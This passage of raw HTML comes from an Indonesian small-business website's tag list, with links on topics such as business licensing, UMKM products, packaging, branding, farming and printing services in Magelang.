href="https://satoeasa.com/tag/pentingnya-ekonomi-kreatif/">Pentingnya Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pentingnya-esg-untuk-perusahaan" href="https://satoeasa.com/tag/pentingnya-esg-untuk-perusahaan/">Pentingnya ESG untuk Perusahaan</a></li><li class=""><a data-rel=".tag-pentingnya-etika-bisnis" href="https://satoeasa.com/tag/pentingnya-etika-bisnis/">Pentingnya Etika Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-etos-kerja" href="https://satoeasa.com/tag/pentingnya-etos-kerja/">Pentingnya Etos Kerja</a></li><li class=""><a data-rel=".tag-pentingnya-google-index" href="https://satoeasa.com/tag/pentingnya-google-index/">Pentingnya Google Index</a></li><li class=""><a data-rel=".tag-pentingnya-google-index-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-google-index-untuk-bisnis/">Pentingnya Google Index Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-investasi" href="https://satoeasa.com/tag/pentingnya-investasi/">pentingnya investasi</a></li><li class=""><a data-rel=".tag-pentingnya-izin-usaha" href="https://satoeasa.com/tag/pentingnya-izin-usaha/">Pentingnya izin usaha</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan" href="https://satoeasa.com/tag/pentingnya-kemasan/">Pentingnya Kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-produk" href="https://satoeasa.com/tag/pentingnya-kemasan-produk/">pentingnya kemasan produk</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-umkm" href="https://satoeasa.com/tag/pentingnya-kemasan-umkm/">Pentingnya Kemasan UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-management-trainee" href="https://satoeasa.com/tag/pentingnya-management-trainee/">Pentingnya Management Trainee</a></li><li class=""><a data-rel=".tag-pentingnya-manajemen-operasional" href="https://satoeasa.com/tag/pentingnya-manajemen-operasional/">Pentingnya Manajemen Operasional</a></li><li class=""><a data-rel=".tag-pentingnya-melakukan-green-marketing" href="https://satoeasa.com/tag/pentingnya-melakukan-green-marketing/">Pentingnya Melakukan Green Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/pentingnya-memisahkan-keuangan-pribadi-dan-usaha/">pentingnya memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-nib" href="https://satoeasa.com/tag/pentingnya-nib/">Pentingnya NIB</a></li><li class=""><a data-rel=".tag-pentingnya-perizinan-usaha" href="https://satoeasa.com/tag/pentingnya-perizinan-usaha/">pentingnya perizinan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/pentingnya-sertifikasi-digital-marketing/">Pentingnya Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-social-return-of-investment" href="https://satoeasa.com/tag/pentingnya-social-return-of-investment/">Pentingnya Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pentingnya-standar-mutu-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-standar-mutu-untuk-bisnis/">Pentingnya Standar Mutu Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-target-market" href="https://satoeasa.com/tag/pentingnya-target-market/">pentingnya target market</a></li><li class=""><a data-rel=".tag-pentingnya-teamwork" href="https://satoeasa.com/tag/pentingnya-teamwork/">Pentingnya Teamwork</a></li><li class=""><a data-rel=".tag-pentingnya-testimoni" href="https://satoeasa.com/tag/pentingnya-testimoni/">pentingnya testimoni</a></li><li class=""><a data-rel=".tag-pentingya-branding" href="https://satoeasa.com/tag/pentingya-branding/">pentingya branding</a></li><li class=""><a data-rel=".tag-penurunan-penjualan" href="https://satoeasa.com/tag/penurunan-penjualan/">Penurunan Penjualan</a></li><li class=""><a data-rel=".tag-penyebab-kegagalan-pendaftaran" href="https://satoeasa.com/tag/penyebab-kegagalan-pendaftaran/">Penyebab Kegagalan Pendaftaran</a></li><li class=""><a data-rel=".tag-penyebab-resesi-ekonomi" href="https://satoeasa.com/tag/penyebab-resesi-ekonomi/">Penyebab Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-peran-hook" href="https://satoeasa.com/tag/peran-hook/">peran hook</a></li><li class=""><a data-rel=".tag-peran-kemasan-dalam-pemasaran" href="https://satoeasa.com/tag/peran-kemasan-dalam-pemasaran/">peran kemasan dalam pemasaran</a></li><li class=""><a data-rel=".tag-peran-marketing" href="https://satoeasa.com/tag/peran-marketing/">peran marketing</a></li><li class=""><a data-rel=".tag-perang-ai-amerka-china" href="https://satoeasa.com/tag/perang-ai-amerka-china/">perang ai amerka china</a></li><li class=""><a data-rel=".tag-perang-dagang" href="https://satoeasa.com/tag/perang-dagang/">perang dagang</a></li><li class=""><a data-rel=".tag-perang-dagang-amerika-china" href="https://satoeasa.com/tag/perang-dagang-amerika-china/">perang dagang amerika china</a></li><li class=""><a data-rel=".tag-peraturan-izin-usaha-indonesia" href="https://satoeasa.com/tag/peraturan-izin-usaha-indonesia/">peraturan izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-perawatan-ikan-koi" href="https://satoeasa.com/tag/perawatan-ikan-koi/">Perawatan Ikan Koi</a></li><li class=""><a data-rel=".tag-perbaikanproduk" href="https://satoeasa.com/tag/perbaikanproduk/">PerbaikanProduk</a></li><li class=""><a data-rel=".tag-perbedaan-izin-komersial-dan-operasional" href="https://satoeasa.com/tag/perbedaan-izin-komersial-dan-operasional/">perbedaan izin komersial dan operasional</a></li><li class=""><a data-rel=".tag-perbedaan-kemasan-primer-dan-sekunder" href="https://satoeasa.com/tag/perbedaan-kemasan-primer-dan-sekunder/">perbedaan kemasan primer dan sekunder</a></li><li class=""><a data-rel=".tag-perbedaan-oss-rba" href="https://satoeasa.com/tag/perbedaan-oss-rba/">perbedaan OSS RBA</a></li><li class=""><a data-rel=".tag-percetakan-banner-magelang" href="https://satoeasa.com/tag/percetakan-banner-magelang/">percetakan banner magelang</a></li><li class=""><a data-rel=".tag-percetakan-buku-magelang" href="https://satoeasa.com/tag/percetakan-buku-magelang/">percetakan buku magelang</a></li><li class=""><a data-rel=".tag-percetakan-daerah-kabupaten-magelang" href="https://satoeasa.com/tag/percetakan-daerah-kabupaten-magelang/">percetakan daerah kabupaten magelang</a></li><li class=""><a data-rel=".tag-percetakan-di-magelang" href="https://satoeasa.com/tag/percetakan-di-magelang/">percetakan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-digital-magelang" href="https://satoeasa.com/tag/percetakan-digital-magelang/">percetakan digital magelang</a></li><li class=""><a data-rel=".tag-percetakan-foto-di-magelang" href="https://satoeasa.com/tag/percetakan-foto-di-magelang/">percetakan foto di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kemasan-di-magelang" href="https://satoeasa.com/tag/percetakan-kemasan-di-magelang/">percetakan kemasan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kertas-di-magelang" href="https://satoeasa.com/tag/percetakan-kertas-di-magelang/">percetakan kertas di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-di-magelang" href="https://satoeasa.com/tag/percetakan-nota-di-magelang/">percetakan nota di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-magelang" href="https://satoeasa.com/tag/percetakan-nota-magelang/">percetakan nota magelang</a></li><li class=""><a data-rel=".tag-percetakan-sekitar-magelang" href="https://satoeasa.com/tag/percetakan-sekitar-magelang/">percetakan sekitar magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-di-magelang" href="https://satoeasa.com/tag/percetakan-stiker-di-magelang/">percetakan stiker di magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-magelang" href="https://satoeasa.com/tag/percetakan-stiker-magelang/">percetakan stiker magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-magelang" href="https://satoeasa.com/tag/percetakan-undangan-magelang/">percetakan undangan magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-murah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-murah-magelang/">percetakan undangan murah magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-nikah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-nikah-magelang/">percetakan undangan nikah magelang</a></li><li class=""><a data-rel=".tag-percetakan-yasin-di-magelang" href="https://satoeasa.com/tag/percetakan-yasin-di-magelang/">percetakan yasin di magelang</a></li><li class=""><a data-rel=".tag-perempuan-pengusaha" href="https://satoeasa.com/tag/perempuan-pengusaha/">perempuan pengusaha</a></li><li class=""><a data-rel=".tag-perencanaa" href="https://satoeasa.com/tag/perencanaa/">Perencanaa</a></li><li class=""><a data-rel=".tag-perencanaan-keuangan" href="https://satoeasa.com/tag/perencanaan-keuangan/">perencanaan keuangan</a></li><li class=""><a data-rel=".tag-perencanaan-pajak" href="https://satoeasa.com/tag/perencanaan-pajak/">perencanaan pajak</a></li><li class=""><a data-rel=".tag-perencanaan-tanpa-eksekusi" href="https://satoeasa.com/tag/perencanaan-tanpa-eksekusi/">perencanaan tanpa eksekusi</a></li><li class=""><a data-rel=".tag-perencanaanbisnis" href="https://satoeasa.com/tag/perencanaanbisnis/">PerencanaanBisnis</a></li><li class=""><a data-rel=".tag-perencanaankeuangan" href="https://satoeasa.com/tag/perencanaankeuangan/">PerencanaanKeuangan</a></li><li class=""><a data-rel=".tag-pergeseran-pasar" href="https://satoeasa.com/tag/pergeseran-pasar/">pergeseran pasar</a></li><li class=""><a data-rel=".tag-perizinan-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berbasis-risiko/">perizinan berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-berusaha" href="https://satoeasa.com/tag/perizinan-berusaha/">Perizinan Berusaha</a></li><li class=""><a data-rel=".tag-perizinan-berusaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berusaha-berbasis-risiko/">perizinan berusaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-makanan-rumahan" href="https://satoeasa.com/tag/perizinan-makanan-rumahan/">perizinan makanan rumahan</a></li><li class=""><a data-rel=".tag-perizinan-online" href="https://satoeasa.com/tag/perizinan-online/">Perizinan Online</a></li><li class=""><a data-rel=".tag-perizinan-online-umkm" href="https://satoeasa.com/tag/perizinan-online-umkm/">perizinan online UMKM</a></li><li class=""><a data-rel=".tag-perizinan-oss" href="https://satoeasa.com/tag/perizinan-oss/">perizinan OSS</a></li><li class=""><a data-rel=".tag-perizinan-produk-umkm" href="https://satoeasa.com/tag/perizinan-produk-umkm/">perizinan produk UMKM</a></li><li class=""><a data-rel=".tag-perizinan-satu-pintu" href="https://satoeasa.com/tag/perizinan-satu-pintu/">Perizinan Satu Pintu</a></li><li class=""><a data-rel=".tag-perizinan-skala-besar" href="https://satoeasa.com/tag/perizinan-skala-besar/">perizinan skala besar</a></li><li class=""><a data-rel=".tag-perizinan-terkini" href="https://satoeasa.com/tag/perizinan-terkini/">Perizinan Terkini</a></li><li class=""><a data-rel=".tag-perizinan-umkm" href="https://satoeasa.com/tag/perizinan-umkm/">perizinan UMKM</a></li><li class=""><a data-rel=".tag-perizinan-umkm-makanan" href="https://satoeasa.com/tag/perizinan-umkm-makanan/">perizinan UMKM makanan</a></li><li class=""><a data-rel=".tag-perizinan-usaha" href="https://satoeasa.com/tag/perizinan-usaha/">Perizinan Usaha</a></li><li class=""><a data-rel=".tag-perizinan-usaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-usaha-berbasis-risiko/">perizinan usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-usaha-di-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-di-indonesia/">perizinan usaha di Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-indonesia/">Perizinan Usaha Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kecil" href="https://satoeasa.com/tag/perizinan-usaha-kecil/">perizinan usaha kecil</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kuliner" href="https://satoeasa.com/tag/perizinan-usaha-kuliner/">perizinan usaha kuliner</a></li><li class=""><a data-rel=".tag-perizinan-usaha-online-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-online-indonesia/">perizinan usaha online Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-terbaru" href="https://satoeasa.com/tag/perizinan-usaha-terbaru/">perizinan usaha terbaru</a></li><li class=""><a data-rel=".tag-perizinan-usaha-umkm" href="https://satoeasa.com/tag/perizinan-usaha-umkm/">perizinan usaha UMKM</a></li><li class=""><a data-rel=".tag-perizinanumkm" href="https://satoeasa.com/tag/perizinanumkm/">PerizinanUMKM</a></li><li class=""><a data-rel=".tag-perizinanusaha" href="https://satoeasa.com/tag/perizinanusaha/">PerizinanUsaha</a></li><li class=""><a data-rel=".tag-perjalanan-bisnis" href="https://satoeasa.com/tag/perjalanan-bisnis/">perjalanan bisnis</a></li><li class=""><a data-rel=".tag-perjalananfranchise" href="https://satoeasa.com/tag/perjalananfranchise/">PerjalananFranchise</a></li><li class=""><a data-rel=".tag-perkuat-branding" href="https://satoeasa.com/tag/perkuat-branding/">perkuat branding</a></li><li class=""><a data-rel=".tag-perlindungan-hukum" href="https://satoeasa.com/tag/perlindungan-hukum/">perlindungan hukum</a></li><li class=""><a data-rel=".tag-perlindungan-hukum-usaha" href="https://satoeasa.com/tag/perlindungan-hukum-usaha/">perlindungan hukum usaha</a></li><li class=""><a data-rel=".tag-perlindungan-konsumen" href="https://satoeasa.com/tag/perlindungan-konsumen/">perlindungan konsumen</a></li><li class=""><a data-rel=".tag-perlindungan-merek" href="https://satoeasa.com/tag/perlindungan-merek/">perlindungan merek</a></li><li class=""><a data-rel=".tag-perlindungan-merek-dagang" href="https://satoeasa.com/tag/perlindungan-merek-dagang/">perlindungan merek dagang</a></li><li class=""><a data-rel=".tag-perlindunganmerek" href="https://satoeasa.com/tag/perlindunganmerek/">PerlindunganMerek</a></li><li class=""><a data-rel=".tag-permasalahan-keuangan-umkm" href="https://satoeasa.com/tag/permasalahan-keuangan-umkm/">permasalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-perpajakan-umkm" href="https://satoeasa.com/tag/perpajakan-umkm/">perpajakan UMKM</a></li><li class=""><a data-rel=".tag-perpanjangan-izin-usaha" href="https://satoeasa.com/tag/perpanjangan-izin-usaha/">perpanjangan izin usaha</a></li><li class=""><a data-rel=".tag-persahabatanbisnis" href="https://satoeasa.com/tag/persahabatanbisnis/">PersahabatanBisnis</a></li><li class=""><a data-rel=".tag-persaingan-bisnis" href="https://satoeasa.com/tag/persaingan-bisnis/">persaingan bisnis</a></li><li class=""><a data-rel=".tag-persiapan-masa-pensiun" href="https://satoeasa.com/tag/persiapan-masa-pensiun/">persiapan masa pensiun</a></li><li class=""><a data-rel=".tag-persiapan-pensiun" href="https://satoeasa.com/tag/persiapan-pensiun/">persiapan pensiun</a></li><li class=""><a data-rel=".tag-personal-branding" href="https://satoeasa.com/tag/personal-branding/">personal branding</a></li><li class=""><a data-rel=".tag-personal-branding-penting" href="https://satoeasa.com/tag/personal-branding-penting/">personal branding penting</a></li><li class=""><a data-rel=".tag-personal-branding-sukses" href="https://satoeasa.com/tag/personal-branding-sukses/">personal branding sukses</a></li><li class=""><a data-rel=".tag-personal-selling" href="https://satoeasa.com/tag/personal-selling/">Personal Selling</a></li><li class=""><a data-rel=".tag-personalbranding" href="https://satoeasa.com/tag/personalbranding/">PersonalBranding</a></li><li class=""><a data-rel=".tag-personalisasi-pemasaran" href="https://satoeasa.com/tag/personalisasi-pemasaran/">Personalisasi Pemasaran</a></li><li class=""><a data-rel=".tag-personalisasi-produk" href="https://satoeasa.com/tag/personalisasi-produk/">personalisasi produk</a></li><li class=""><a data-rel=".tag-persyaratan-kemasan-makanan" href="https://satoeasa.com/tag/persyaratan-kemasan-makanan/">persyaratan kemasan makanan</a></li><li class=""><a data-rel=".tag-persyaratan-masuk-supermarket" href="https://satoeasa.com/tag/persyaratan-masuk-supermarket/">persyaratan masuk supermarket</a></li><li class=""><a data-rel=".tag-pertanian-jagung-manis" href="https://satoeasa.com/tag/pertanian-jagung-manis/">pertanian jagung manis</a></li><li class=""><a data-rel=".tag-pertanian-jahe-merah" href="https://satoeasa.com/tag/pertanian-jahe-merah/">pertanian jahe merah</a></li><li class=""><a data-rel=".tag-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pertumbuhan-ekonomi/">Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pertumbuhanbisnis" href="https://satoeasa.com/tag/pertumbuhanbisnis/">PertumbuhanBisnis</a></li><li class=""><a data-rel=".tag-perusahaan-manufaktur" href="https://satoeasa.com/tag/perusahaan-manufaktur/">Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-petani-blimbing" href="https://satoeasa.com/tag/petani-blimbing/">petani blimbing</a></li><li class=""><a data-rel=".tag-petani-kembang-kol" href="https://satoeasa.com/tag/petani-kembang-kol/">petani kembang kol</a></li><li class=""><a data-rel=".tag-petani-melon" href="https://satoeasa.com/tag/petani-melon/">petani melon</a></li><li class=""><a data-rel=".tag-petani-milineal" href="https://satoeasa.com/tag/petani-milineal/">petani milineal</a></li><li class=""><a data-rel=".tag-petani-muda" href="https://satoeasa.com/tag/petani-muda/">petani muda</a></li><li class=""><a data-rel=".tag-petani-pisang-kepok" href="https://satoeasa.com/tag/petani-pisang-kepok/">petani pisang kepok</a></li><li class=""><a data-rel=".tag-petelur" href="https://satoeasa.com/tag/petelur/">Petelur</a></li><li class=""><a data-rel=".tag-peternak-domba" href="https://satoeasa.com/tag/peternak-domba/">peternak domba</a></li><li class=""><a data-rel=".tag-peternak-kambing" href="https://satoeasa.com/tag/peternak-kambing/">peternak kambing</a></li><li class=""><a data-rel=".tag-peternakan-ikan-lele" href="https://satoeasa.com/tag/peternakan-ikan-lele/">peternakan ikan lele</a></li><li class=""><a data-rel=".tag-peyek-udang" href="https://satoeasa.com/tag/peyek-udang/">Peyek Udang</a></li><li class=""><a data-rel=".tag-ph-air-untuk-ikan-nila" href="https://satoeasa.com/tag/ph-air-untuk-ikan-nila/">ph air untuk ikan nila</a></li><li class=""><a data-rel=".tag-pikiran-rincian-modal" href="https://satoeasa.com/tag/pikiran-rincian-modal/">pikiran rincian modal</a></li><li class=""><a data-rel=".tag-pinjaman-online" href="https://satoeasa.com/tag/pinjaman-online/">pinjaman online</a></li><li class=""><a data-rel=".tag-pinjaman-online-bisnis" href="https://satoeasa.com/tag/pinjaman-online-bisnis/">pinjaman online bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-online-legal" href="https://satoeasa.com/tag/pinjaman-online-legal/">pinjaman online legal</a></li><li class=""><a data-rel=".tag-pinjaman-online-untuk-bisnis" href="https://satoeasa.com/tag/pinjaman-online-untuk-bisnis/">pinjaman online untuk bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-umkm" href="https://satoeasa.com/tag/pinjaman-umkm/">pinjaman UMKM</a></li><li class=""><a data-rel=".tag-pinjol" href="https://satoeasa.com/tag/pinjol/">pinjol</a></li><li class=""><a data-rel=".tag-pinjol-terbaru-ojk" href="https://satoeasa.com/tag/pinjol-terbaru-ojk/">pinjol terbaru ojk</a></li><li class=""><a data-rel=".tag-pirt" href="https://satoeasa.com/tag/pirt/">PIRT</a></li><li class=""><a data-rel=".tag-pirt-makanan-dan-minuman" href="https://satoeasa.com/tag/pirt-makanan-dan-minuman/">PIRT makanan dan minuman</a></li><li class=""><a data-rel=".tag-pirt-umkm" href="https://satoeasa.com/tag/pirt-umkm/">PIRT UMKM</a></li><li class=""><a data-rel=".tag-pisang" href="https://satoeasa.com/tag/pisang/">Pisang</a></li><li class=""><a data-rel=".tag-pisang-ambon" href="https://satoeasa.com/tag/pisang-ambon/">Pisang Ambon</a></li><li class=""><a data-rel=".tag-pisang-cavendish" href="https://satoeasa.com/tag/pisang-cavendish/">Pisang Cavendish</a></li><li class=""><a data-rel=".tag-pisang-kepok-adalah" href="https://satoeasa.com/tag/pisang-kepok-adalah/">pisang kepok adalah</a></li><li class=""><a data-rel=".tag-pisang-kepok-enaknya-dibikin-apa-ya" href="https://satoeasa.com/tag/pisang-kepok-enaknya-dibikin-apa-ya/">pisang kepok enaknya dibikin apa ya</a></li><li class=""><a data-rel=".tag-pisang-kepok-harga" href="https://satoeasa.com/tag/pisang-kepok-harga/">pisang kepok harga</a></li><li class=""><a data-rel=".tag-pitchingbisnis" href="https://satoeasa.com/tag/pitchingbisnis/">PitchingBisnis</a></li><li class=""><a data-rel=".tag-plant-souvenir" href="https://satoeasa.com/tag/plant-souvenir/">plant souvenir</a></li><li class=""><a data-rel=".tag-plugin-wordpress" href="https://satoeasa.com/tag/plugin-wordpress/">plugin wordpress</a></li><li class=""><a data-rel=".tag-pola-kerjasama" href="https://satoeasa.com/tag/pola-kerjasama/">pola kerjasama</a></li><li class=""><a data-rel=".tag-porang" href="https://satoeasa.com/tag/porang/">Porang</a></li><li class=""><a data-rel=".tag-praktek-membuat-tas-rajut" href="https://satoeasa.com/tag/praktek-membuat-tas-rajut/">praktek membuat tas rajut</a></li><li class=""><a data-rel=".tag-pre-order-umkm" href="https://satoeasa.com/tag/pre-order-umkm/">Pre order UMKM</a></li><li class=""><a data-rel=".tag-prinsip-choaching" href="https://satoeasa.com/tag/prinsip-choaching/">Prinsip Choaching</a></li><li class=""><a data-rel=".tag-prinsip-manajemen-risiko" href="https://satoeasa.com/tag/prinsip-manajemen-risiko/">Prinsip Manajemen Risiko</a></li><li class=""><a data-rel=".tag-prinsip-strategi-komunikasi" href="https://satoeasa.com/tag/prinsip-strategi-komunikasi/">Prinsip Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-prinsip-priinsip-social-return-of-investment" href="https://satoeasa.com/tag/prinsip-priinsip-social-return-of-investment/">pRINSIP-pRIINSIP Social Return Of Investment</a></li><li class=""><a data-rel=".tag-prinsip-prinsip-etika-bisnis" href="https://satoeasa.com/tag/prinsip-prinsip-etika-bisnis/">Prinsip-prinsip Etika Bisnis</a></li><li class=""><a data-rel=".tag-print-on-demand" href="https://satoeasa.com/tag/print-on-demand/">Print-on-Demand</a></li><li class=""><a data-rel=".tag-privasi-data" href="https://satoeasa.com/tag/privasi-data/">privasi data</a></li><li class=""><a data-rel=".tag-problem-solving" href="https://satoeasa.com/tag/problem-solving/">Problem Solving</a></li><li class=""><a data-rel=".tag-procrastination" href="https://satoeasa.com/tag/procrastination/">procrastination</a></li><li class=""><a data-rel=".tag-productpromotion" href="https://satoeasa.com/tag/productpromotion/">ProductPromotion</a></li><li class=""><a data-rel=".tag-produk" href="https://satoeasa.com/tag/produk/">produk</a></li><li class=""><a data-rel=".tag-produk-alami" href="https://satoeasa.com/tag/produk-alami/">produk alami</a></li><li class=""><a data-rel=".tag-produk-alami-indonesia" href="https://satoeasa.com/tag/produk-alami-indonesia/">produk alami indonesia</a></li><li class=""><a data-rel=".tag-produk-alternatif-kulit" href="https://satoeasa.com/tag/produk-alternatif-kulit/">produk alternatif kulit</a></li><li class=""><a data-rel=".tag-produk-bisnis-laris" href="https://satoeasa.com/tag/produk-bisnis-laris/">produk bisnis laris</a></li><li class=""><a data-rel=".tag-produk-custom" href="https://satoeasa.com/tag/produk-custom/">produk custom</a></li><li class=""><a data-rel=".tag-produk-halal" href="https://satoeasa.com/tag/produk-halal/">produk halal</a></li><li class=""><a data-rel=".tag-produk-herbal-jogja" href="https://satoeasa.com/tag/produk-herbal-jogja/">produk herbal jogja</a></li><li class=""><a data-rel=".tag-produk-keripik-tempe" href="https://satoeasa.com/tag/produk-keripik-tempe/">produk keripik tempe</a></li><li class=""><a data-rel=".tag-produk-legal-bpom" href="https://satoeasa.com/tag/produk-legal-bpom/">produk legal BPOM</a></li><li class=""><a data-rel=".tag-produk-lokal" href="https://satoeasa.com/tag/produk-lokal/">produk lokal</a></li><li class=""><a data-rel=".tag-produk-lokal-berkualitas" href="https://satoeasa.com/tag/produk-lokal-berkualitas/">produk lokal berkualitas</a></li><li class=""><a data-rel=".tag-produk-lokal-go-internasional" href="https://satoeasa.com/tag/produk-lokal-go-internasional/">produk lokal go internasional</a></li><li class=""><a data-rel=".tag-produk-lokal-jogja" href="https://satoeasa.com/tag/produk-lokal-jogja/">produk lokal jogja</a></li><li class=""><a data-rel=".tag-produk-ramah-lingkungan" href="https://satoeasa.com/tag/produk-ramah-lingkungan/">produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-produk-tradisional" href="https://satoeasa.com/tag/produk-tradisional/">produk tradisional</a></li><li class=""><a data-rel=".tag-produk-tradisional-modern" href="https://satoeasa.com/tag/produk-tradisional-modern/">produk tradisional modern</a></li><li class=""><a data-rel=".tag-produk-umkm" href="https://satoeasa.com/tag/produk-umkm/">produk UMKM</a></li><li class=""><a data-rel=".tag-produk-umkm-makanan" href="https://satoeasa.com/tag/produk-umkm-makanan/">produk UMKM makanan</a></li><li class=""><a data-rel=".tag-produk-umkm-masuk-supermarket" href="https://satoeasa.com/tag/produk-umkm-masuk-supermarket/">produk UMKM masuk supermarket</a></li><li class=""><a data-rel=".tag-produk-umkm-siap-jual" href="https://satoeasa.com/tag/produk-umkm-siap-jual/">produk UMKM siap jual</a></li><li class=""><a data-rel=".tag-produk-unik" href="https://satoeasa.com/tag/produk-unik/">produk unik</a></li><li class=""><a data-rel=".tag-produkhalal" href="https://satoeasa.com/tag/produkhalal/">ProdukHalal</a></li><li class=""><a data-rel=".tag-produkinovatif" href="https://satoeasa.com/tag/produkinovatif/">ProdukInovatif</a></li><li class=""><a data-rel=".tag-produkramahlingkungan" href="https://satoeasa.com/tag/produkramahlingkungan/">ProdukRamahLingkungan</a></li><li class=""><a data-rel=".tag-produksi-barang-umkm" href="https://satoeasa.com/tag/produksi-barang-umkm/">Produksi barang UMKM</a></li><li class=""><a data-rel=".tag-produksi-jagung-manis-2022" href="https://satoeasa.com/tag/produksi-jagung-manis-2022/">produksi jagung manis 2022</a></li><li class=""><a data-rel=".tag-produksi-keripik-tempe" href="https://satoeasa.com/tag/produksi-keripik-tempe/">produksi keripik tempe</a></li><li class=""><a data-rel=".tag-produktivitas" href="https://satoeasa.com/tag/produktivitas/">Produktivitas</a></li><li class=""><a data-rel=".tag-produktivitas-bisnis" href="https://satoeasa.com/tag/produktivitas-bisnis/">produktivitas bisnis</a></li><li class=""><a data-rel=".tag-produktivitas-kerja" href="https://satoeasa.com/tag/produktivitas-kerja/">produktivitas kerja</a></li><li class=""><a data-rel=".tag-produktivitas-umkm" href="https://satoeasa.com/tag/produktivitas-umkm/">produktivitas UMKM</a></li><li class=""><a data-rel=".tag-produkunik" href="https://satoeasa.com/tag/produkunik/">ProdukUnik</a></li><li class=""><a data-rel=".tag-program-affiliate-marketing" href="https://satoeasa.com/tag/program-affiliate-marketing/">program affiliate marketing</a></li><li class=""><a data-rel=".tag-program-afiliasi" href="https://satoeasa.com/tag/program-afiliasi/">Program Afiliasi</a></li><li class=""><a data-rel=".tag-program-afiliasi-niagahoster" href="https://satoeasa.com/tag/program-afiliasi-niagahoster/">program afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-program-desa-preneur" href="https://satoeasa.com/tag/program-desa-preneur/">program desa preneur</a></li><li class=""><a data-rel=".tag-program-masa-persiapan-pensiun" href="https://satoeasa.com/tag/program-masa-persiapan-pensiun/">program masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-program-pemerintah" href="https://satoeasa.com/tag/program-pemerintah/">program pemerintah</a></li><li class=""><a data-rel=".tag-programloyalty" href="https://satoeasa.com/tag/programloyalty/">ProgramLoyalty</a></li><li class=""><a data-rel=".tag-promosi" href="https://satoeasa.com/tag/promosi/">Promosi</a></li><li class=""><a data-rel=".tag-promosi-bisnis-kecil" href="https://satoeasa.com/tag/promosi-bisnis-kecil/">Promosi bisnis kecil</a></li><li class=""><a data-rel=".tag-promosi-online" href="https://satoeasa.com/tag/promosi-online/">Promosi Online</a></li><li class=""><a data-rel=".tag-promosi-produk" href="https://satoeasa.com/tag/promosi-produk/">promosi produk</a></li><li class=""><a data-rel=".tag-promosi-produk-ramah-lingkungan" href="https://satoeasa.com/tag/promosi-produk-ramah-lingkungan/">promosi produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-promosibisnis" href="https://satoeasa.com/tag/promosibisnis/">PromosiBisnis</a></li><li class=""><a data-rel=".tag-promosiefektif" href="https://satoeasa.com/tag/promosiefektif/">PromosiEfektif</a></li><li class=""><a data-rel=".tag-proposal-baso-aci" href="https://satoeasa.com/tag/proposal-baso-aci/">proposal baso aci</a></li><li class=""><a data-rel=".tag-proposal-bisnis-tahu-crispy" href="https://satoeasa.com/tag/proposal-bisnis-tahu-crispy/">proposal bisnis tahu crispy</a></li><li class=""><a data-rel=".tag-proposal-budidaya-pisang-kepok" href="https://satoeasa.com/tag/proposal-budidaya-pisang-kepok/">proposal budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-proposal-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/proposal-pelatihan-masa-persiapan-pensiun/">proposal pelatihan masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-proposal-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/proposal-usaha-budidaya-jagung-manis/">proposal usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-prosedur-izin-pirt" href="https://satoeasa.com/tag/prosedur-izin-pirt/">prosedur izin PIRT</a></li><li class=""><a data-rel=".tag-proses-bisnis" href="https://satoeasa.com/tag/proses-bisnis/">proses bisnis</a></li><li class=""><a data-rel=".tag-proses-bisnis-perusahaan-manufaktur" 